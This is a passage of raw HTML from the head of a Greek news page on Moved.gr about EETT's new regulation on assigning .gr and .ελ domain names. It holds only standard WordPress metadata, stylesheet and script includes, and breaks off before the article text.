

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/
body_size: 40740
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="H Ολομέλεια της ΕΕΤΤ αποφάσισε την έκδοση νέου κανονισμού Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ.. Μέσω του νέου Κανονισμού, η" />
	<link rel="canonical" href="https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ - Moved.gr" />
	<meta property="og:description" content="H Ολομέλεια της ΕΕΤΤ αποφάσισε την έκδοση νέου κανονισμού Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ.. Μέσω του νέου Κανονισμού, η" />
	<meta property="og:url" content="https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/maria.mosxou.77" />
	<meta property="article:published_time" content="2018-03-26T14:02:58+00:00" />
	<meta property="article:modified_time" content="2020-05-07T10:58:21+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2018/03/ΕΕΤΤ.png" />
	<meta property="og:image:width" content="365" />
	<meta property="og:image:height" content="138" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Μαρία Μόσχου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Μαρία Μόσχου" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/#article","isPartOf":{"@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/"},"author":{"name":"Μαρία Μόσχου","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e"},"headline":"Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ","datePublished":"2018-03-26T14:02:58+00:00","dateModified":"2020-05-07T10:58:21+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2018/03/ΕΕΤΤ.png","keywords":["ΕΕΤΤ","εκχώρηση ονομάτων χώρου"],"articleSection":["TELECOMS"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/","url":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/","name":"Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/#primaryimage"},"image":{"@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2018/03/ΕΕΤΤ.png","datePublished":"2018-03-26T14:02:58+00:00","dateModified":"2020-05-07T10:58:21+00:00","description":"H Ολομέλεια της ΕΕΤΤ αποφάσισε την έκδοση νέου κανονισμού Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ.. Μέσω του νέου Κανονισμού, η","breadcrumb":{"@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2018/03/ΕΕΤΤ.png","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2018/03/ΕΕΤΤ.png","width":365,"height":138},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e","name":"Μαρία Μόσχου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","caption":"Μαρία Μόσχου"},"description":"Έχοντας εμπειρία 25+ ετών στη δημοσιογραφία, παρακολουθεί τους τομείς των Τηλεπικοινωνιών και των Δημοσίων Μεταφορών, αλλά και θέματα που έχουν να κάνουν με υποδομές και έργα. Πάντα μπροστά από τις εξελίξεις, η συνεχής ενασχόληση με το χώρο των μεταφορών, με βαθιά γνώση του αντικειμένου, έχει ως αποτέλεσμα πολλά πρώτα και αποκλειστικά θέματα.","sameAs":["https://www.facebook.com/maria.mosxou.77","https://www.instagram.com/mosxoum/","#"],"url":"https://www.moved.gr/author/mariam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ" href="https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
